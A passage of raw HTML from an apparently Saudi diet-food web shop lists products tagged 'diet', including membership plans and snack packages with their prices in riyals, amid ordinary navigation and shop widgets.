<li class="menu-item-2643 aligned-left"><a href="https://healthyuksa.com/contact-us/">Contact Us</a></li>
<li class="menu-item-1742 aligned-left"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li class="menu-item-8129 aligned-left"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li class="menu-item-wpml-ls-68-ar"><a title="Switch to العربية" href="https://healthyuksa.com/ar/علامات-المنتج/%d9%86%d8%b8%d8%a7%d9%85-%d8%b9%d8%b0%d8%a7%d8%a6%d9%8a/"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul></div>                </nav>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58ecd96" data-id="58ecd96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-833a735 elementor-widget elementor-widget-ogami_woo_header" data-id="833a735" data-element_type="widget" data-widget_type="ogami_woo_header.default">
				<div class="elementor-widget-container">
			        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="View your shopping cart">
                                    <i class="icon_bag_alt"></i>
                                    <span class="count">0</span>
                                    <span class="total-minicart"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
                                </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i>  Your Cart</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                            <div class="pull-right">
                    <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action">
                        <i class="icon_heart_alt"></i>
                                                    <span class="count">0</span>
                                            </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>	<div id="apus-main-content">
<section id="apus-breadscrumb" class="apus-breadscrumb woo-breadcrumb "><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" ><li><a href="https://healthyuksa.com"><i class="fa fa-home" aria-hidden="true"></i>Home</a></li><li>Products tagged &ldquo;diet&rdquo;</li></ol></div></div></div></section>
<section id="main-container" class="main-content container">

	
	<div class="row">
				<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		  		<div class="close-sidebar-btn hidden-lg hidden-md"> <i class="ti-close"></i> <span>Close</span></div>
		   				   			<aside class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Product categories</span></h2><ul class="product-categories"><li class="cat-item cat-item-117"><a href="https://healthyuksa.com/product-category/chips/">Chips</a></li>
<li class="cat-item cat-item-80"><a href="https://healthyuksa.com/product-category/drinks/">Drinks</a></li>
<li class="cat-item cat-item-84"><a href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a></li>
<li class="cat-item cat-item-83"><a href="https://healthyuksa.com/product-category/healthyu-tortitos/">healthyU Tortitos</a></li>
<li class="cat-item cat-item-160"><a href="https://healthyuksa.com/product-category/membership/">Membership</a></li>
<li class="cat-item cat-item-146"><a href="https://healthyuksa.com/product-category/nisreen-tea/">Nisreen Tea</a></li>
<li class="cat-item cat-item-154"><a href="https://healthyuksa.com/product-category/package/">Package</a></li>
<li class="cat-item cat-item-157"><a href="https://healthyuksa.com/product-category/promo/">promo</a></li>
<li class="cat-item cat-item-87"><a href="https://healthyuksa.com/product-category/promo-offers/">PROMO OFFERS</a></li>
<li class="cat-item cat-item-144"><a href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a></li>
<li class="cat-item cat-item-88"><a href="https://healthyuksa.com/product-category/puddings/">Puddings</a></li>
<li class="cat-item cat-item-152"><a href="https://healthyuksa.com/product-category/scale-and-books/">Scale and Books</a></li>
<li class="cat-item cat-item-145"><a href="https://healthyuksa.com/product-category/soups/">Soups</a></li>
<li class="cat-item cat-item-16"><a href="https://healthyuksa.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-81"><a href="https://healthyuksa.com/product-category/wafers/">Wafers</a></li>
</ul></aside><aside class="widget woocommerce widget_price_filter"><h2 class="widget-title"><span>Filter by price</span></h2>
<form method="get" action="https://healthyuksa.com/product-tag/diet/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7800" data-max="7800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title"><span>Product Tags</span></h2><div class="tagcloud"><a href="https://healthyuksa.com/product-tag/appointment/" class="tag-cloud-link tag-link-163 tag-link-position-1" style="font-size: 15.752066115702pt;" aria-label="Appointment (13 products)">Appointment</a>
<a href="https://healthyuksa.com/product-tag/booking/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 14.01652892562pt;" aria-label="Booking (9 products)">Booking</a>
<a href="https://healthyuksa.com/product-tag/chips/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 14.01652892562pt;" aria-label="chips (9 products)">chips</a>
<a href="https://healthyuksa.com/product-tag/consultation/" class="tag-cloud-link tag-link-164 tag-link-position-4" style="font-size: 17.487603305785pt;" aria-label="Consultation (19 products)">Consultation</a>
<a href="https://healthyuksa.com/product-tag/diet/" class="tag-cloud-link tag-link-159 tag-link-position-5" style="font-size: 21.074380165289pt;" aria-label="diet (40 products)">diet</a>
<a href="https://healthyuksa.com/product-tag/diet-plan/" class="tag-cloud-link tag-link-150 tag-link-position-6" style="font-size: 20.611570247934pt;" aria-label="Diet Plan (36 products)">Diet Plan</a>
<a href="https://healthyuksa.com/product-tag/drinks/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 17.02479338843pt;" aria-label="DRINKS (17 products)">DRINKS</a>
<a href="https://healthyuksa.com/product-tag/healthyu/" class="tag-cloud-link tag-link-165 tag-link-position-8" style="font-size: 22pt;" aria-label="healthyU (48 products)">healthyU</a>
<a href="https://healthyuksa.com/product-tag/healthyu-cips/" class="tag-cloud-link tag-link-229 tag-link-position-9" style="font-size: 8pt;" aria-label="healthyU Cips (2 products)">healthyU Cips</a>
<a href="https://healthyuksa.com/product-tag/keto/" class="tag-cloud-link tag-link-153 tag-link-position-10" style="font-size: 20.264462809917pt;" aria-label="keto (34 products)">keto</a>
<a href="https://healthyuksa.com/product-tag/nisreen-tea/" class="tag-cloud-link tag-link-214 tag-link-position-11" style="font-size: 14.01652892562pt;" aria-label="Nisreen Tea (9 products)">Nisreen Tea</a>
<a href="https://healthyuksa.com/product-tag/protein-bars/" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 21.190082644628pt;" aria-label="Protein Bars (41 products)">Protein Bars</a>
<a href="https://healthyuksa.com/product-tag/puddings/" class="tag-cloud-link tag-link-217 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="puddings (4 products)">puddings</a>
<a href="https://healthyuksa.com/product-tag/soup/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="Soup (4 products)">Soup</a>
<a href="https://healthyuksa.com/product-tag/special-occasions/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 9.3884297520661pt;" aria-label="Special Occasions (3 products)">Special Occasions</a>
<a href="https://healthyuksa.com/product-tag/wafers/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 14.01652892562pt;" aria-label="Wafers (9 products)">Wafers</a></div></aside>		   				  	</aside>
		</div>
	
		<div id="main-content" class="archive-shop col-xs-12 col-lg-9 col-md-9 col-sm-12 col-xs-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					
			
			
			
				<div class="woocommerce-notices-wrapper"></div><div class="wrapper-fillter"><div class="apus-filter"><div class="row">        <div class="col-md-3 col-xs-12 right-inner">
            <h1 class="shop-page-title pull-left">diet</h1>
            		<a href="javascript:void(0)" class="mobile-sidebar-btn hidden-lg hidden-md"> <i class="fa fa-bars"></i> Show Sidebar</a>
		<div class="mobile-sidebar-panel-overlay"></div>
	        </div>
            <div class="col-md-9 col-xs-12 wrapper-lert">
        <div class="left-inner clearfix">
    <div class="pull-left orderby-wrapper">
	<form class="woocommerce-ordering" method="get">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
</div><div class="display-mode pull-right"><a href="https://healthyuksa.com/product-tag/diet/?display_mode=grid" class=" change-view active"><i class="ti-layout-grid3"></i></a><a href="https://healthyuksa.com/product-tag/diet/?display_mode=list" class=" change-view "><i class="ti-view-list-alt"></i></a></div>    </div></div>
    </div></div></div>
				<div class="products row list-product-archive products-grid clearfix">
																						<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-11872 status-publish first instock product_cat-membership product_tag-booking product_tag-consultation product_tag-diet product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-block grid" data-product-id="11872">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="3 Weeks Membership" href="https://healthyuksa.com/product/3-weeks-membership/" class="product-image">
            <img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-1024x1024.jpg 1024w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/3-اسابيع-ويب-سايت.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/membership/">Membership</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/3-weeks-membership/">3 Weeks Membership</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,185.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="11872" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/3-weeks-membership/" rel="nofollow" data-product_id="11872" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable">Select options</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11872,&quot;item_id&quot;:11872,&quot;item_name&quot;:&quot;3 Weeks Membership&quot;,&quot;sku&quot;:11872,&quot;price&quot;:2185,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Membership&quot;,&quot;id&quot;:11872,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/3-weeks-membership\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-11878 status-publish instock product_cat-membership product_tag-booking product_tag-diet product_tag-healthyu product_tag-keto product_tag-nisreen-tea has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-block grid" data-product-id="11878">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="6 Weeks Membership" href="https://healthyuksa.com/product/6-weeks-membership/" class="product-image">
            <img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-1024x1024.jpg 1024w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/6-اسابيع-ويب-سايت.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/membership/">Membership</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/6-weeks-membership/">6 Weeks Membership</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,780.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>4,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="11878" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/6-weeks-membership/" rel="nofollow" data-product_id="11878" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable">Select options</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11878,&quot;item_id&quot;:11878,&quot;item_name&quot;:&quot;6 Weeks Membership&quot;,&quot;sku&quot;:11878,&quot;price&quot;:3780,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Membership&quot;,&quot;id&quot;:11878,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/6-weeks-membership\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-11886 status-publish last instock product_cat-membership product_tag-consultation product_tag-diet product_tag-healthyu product_tag-keto product_tag-nisreen-tea has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-block grid" data-product-id="11886">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="12 Weeks Membership" href="https://healthyuksa.com/product/12-weeks-membership/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-1024x1024.jpg 1024w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/12-ابوع-ويب-سايت-2.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/membership/">Membership</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/12-weeks-membership/">12 Weeks Membership</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>7,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="11886" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/12-weeks-membership/" rel="nofollow" data-product_id="11886" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable">Select options</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11886,&quot;item_id&quot;:11886,&quot;item_name&quot;:&quot;12 Weeks Membership&quot;,&quot;sku&quot;:11886,&quot;price&quot;:6400,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Membership&quot;,&quot;id&quot;:11886,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/12-weeks-membership\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-24551 status-publish first instock product_cat-package product_tag-diet product_tag-healthyu product_tag-protein-bars product_tag-special-occasions product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="24551">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="Chocolate Package" href="https://healthyuksa.com/product/chocolate-package/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-300x300.jpeg" data-srcset="https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-1024x1024.jpeg 1024w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-768x768.jpeg 768w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-700x700.jpeg 700w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-850x850.jpeg 850w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-100x100.jpeg 100w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1-600x600.jpeg 600w, https://healthyuksa.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-10-19-at-1.47.05-PM-1.jpeg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/package/">Package</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/chocolate-package/">Chocolate Package</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>360.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="24551" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=24551" rel="nofollow" data-product_id="24551" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24551,&quot;item_id&quot;:24551,&quot;item_name&quot;:&quot;Chocolate Package&quot;,&quot;sku&quot;:24551,&quot;price&quot;:360,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Package&quot;,&quot;id&quot;:24551,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/chocolate-package\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-19127 status-publish outofstock product_cat-package product_tag-appointment product_tag-booking product_tag-consultation product_tag-diet product_tag-healthyu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="19127">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="Summer Package" href="https://healthyuksa.com/product/summer-package/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--300x300.jpeg" data-srcset="https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--1024x1024.jpeg 1024w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--768x768.jpeg 768w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--700x700.jpeg 700w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--850x850.jpeg 850w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--100x100.jpeg 100w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025--600x600.jpeg 600w, https://healthyuksa.com/wp-content/uploads/2024/05/بكج-الصيف-2025-.jpeg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/package/">Package</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/summer-package/">Summer Package</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="19127" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/summer-package/" rel="nofollow" data-product_id="19127" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19127,&quot;item_id&quot;:19127,&quot;item_name&quot;:&quot;Summer Package&quot;,&quot;sku&quot;:19127,&quot;price&quot;:4450,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Package&quot;,&quot;id&quot;:19127,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/summer-package\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-18899 status-publish last outofstock product_cat-package product_cat-promo product_tag-diet product_tag-nisreen-tea product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="18899">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="Top 5 Package" href="https://healthyuksa.com/product/top-5-package/" class="product-image">
